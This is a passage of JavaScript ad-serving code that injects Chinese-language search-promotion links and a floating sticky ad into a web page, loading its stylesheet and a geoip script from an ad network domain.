            title: twKeywords[d],
            type: foundTag
        }
    },
    loadhotspot: function () {
        for (var a = document.querySelectorAll("." + adsBrand.toLowerCase() + "-ad-wrapper-hotspot-hotsearch"), e = 0; e < a.length; e++)
            if (!a[e].classList.contains(adsBrand.toLowerCase() + "-loaded")) {
                var d, t = this.randAd();
                if (.5 < Math.random()) d = (d = '<a href="%YPA_LINK%" target="_blank"><div class="ypa-wrapper2"><div class="ypa-hotspot-hotsearch-cover"><div class="ypa-template">想了解更多？</div><div class="ypa-template">搜尋 %YPA_KEYWORD%</div></div></div></a>').replace("%YPA_KEYWORD%", "<b>" + t.keyword + "</b>").replace("%YPA_LINK%", "/hotsearch/?keyword=" + t.keyword);
                else d = (d = '<a href="%YPA_LINK%" target="_blank"><div class="ypa-wrapper2"><div class="ypa-hotspot-hotsearch-cover"><div class="ypa-template">想知道更多關於 %YPA_KEYWORD% 的內容</div><div class="ypa-template">搜尋 %YPA_KEYWORD_2%</div></div></div></a>').replace("%YPA_KEYWORD%", "<b>" + t.keyword + "</b>").replace("%YPA_KEYWORD_2%", "<b>" + t.keyword + "</b>").replace("%YPA_LINK%", "/hotsearch/?keyword=" + t.keyword);
                var o = html2dom(d);
                a[e].appendChild(o), a[e].className += " " + adsBrand.toLowerCase() + "-loaded", a[e].style.backgroundColor = "hsla(" + ~~(360 * Math.random()) + ",70%,80%,0.65)";
            }
    },
    loadstickyhotspot: function () {
        var a = this.randAd(),
			e = document.createElement("div");
		e.className = "iit-ad-ypa-floating2 iit-ad-ypa-floating2-animation";
		var d = document.createElement("a");
		d.className = "iit-ad-ypa-floating2-a", d.href = "/hotsearch/?keyword=" + a.keyword.replace(/\s/g, "+"), d.target = "_blank";
		var t = document.createElement("span");
		t.className = "iit-ad-ypa-floating2-arrow", t.appendChild(document.createTextNode("↓"));
		var o = document.createElement("span");
		o.className = "iit-ad-ypa-floating2-sponsored", o.appendChild(document.createTextNode("搜尋 "));
		var n = document.createElement("span");
		n.className = "iit-ad-ypa-floating2-keyword", n.appendChild(document.createTextNode(a.keyword)), d.appendChild(t), d.appendChild(o), d.appendChild(n), e.appendChild(d), document.body.appendChild(e);
		// var r = !1;
		// window.document.addEventListener("scroll", function() {
		// 	!1 === r && (e.classList.remove("iit-ad-ypa-floating2-animation"), r = !0, setTimeout(function() {
		// 		e.classList.add("iit-ad-ypa-floating2-animation"), setTimeout(function() {
		// 			r = !1
		// 		}, 11e3)
		// 	}, 100))
		// })
    }
    
}, loadCSS("//admax.network/default/hotsearch_api_admax_floating.css"), loadHeadJS("//admax.network/geoip.php", function () {
    ready(IIT.hotsearch.init)
});
